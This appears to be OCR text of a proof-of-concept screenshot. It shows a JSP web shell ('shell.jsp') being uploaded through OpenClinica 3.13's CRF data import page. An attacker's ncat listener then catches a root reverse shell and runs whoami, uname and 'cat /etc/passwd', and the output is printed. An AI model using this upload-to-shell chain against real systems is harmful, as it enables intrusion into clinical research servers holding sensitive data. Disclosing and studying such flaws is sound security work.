 OpenClinica
Not secure
172.20.0.102:8080/OpenClinica/ImportCRFData
OpenClinica
Community Edition
Default Study (default-study) | Change Study/Site
root (Study Director) en | Log Out
Home | Subject Matrix | Notes & Discrepancies | Study Audit Log | Tasks
Support
Study Subject ID
Go
Alerts & Messages
Instructions
Batch upload CRF data to
OpenClinica using an XML
file. Upon successful
validation of the data
provided in the XML file,
Openclinica will save this
information.
Other Info
Study: Default Study
Start Date: 23-Oct-2006
End Date: 23-Oct-2006
PI: default
Protocol Verification/IRB
Approval Date: 23-Oct-
2006
Import CRF Data ?
Upload an XML file that contains CRF data. If your CRF has calculated value fields, you will have to go in and save each section. Oper
values on a manual save.
Choose file shell.jsp
Continue
Cancel
root@dimmick: /root
dimmick# ncat -nvlp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.20.0.102.
Ncat: Connection from 172.20.0.102:51776.
whoami
root
uname -a
Linux bb8461c720f7 6.14.0-29-generic #29-Ubuntu SMP PREEMPT_DYNAMIC Thu Aug  7 1
8:32:38 UTC 2025 x86_64 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
OpenClinica Website | Documentation | Contact
© OpenClinica, LLC and collaborators. The OpenClinica software for clinical research is provided AS IS,
without warranty. Licensed under LGPLv2.1, you can redistribute it and/or modify it under the terms of
the GNU Lesser General Public License version 2.1 as published by the Free Software Foundation.
OpenClinica is a trademark of OpenClinica, LLC.
OpenClinica Community
Version: 3.13 - Changeset:
74f4df3481b6 2017-02-28 15:27 +0000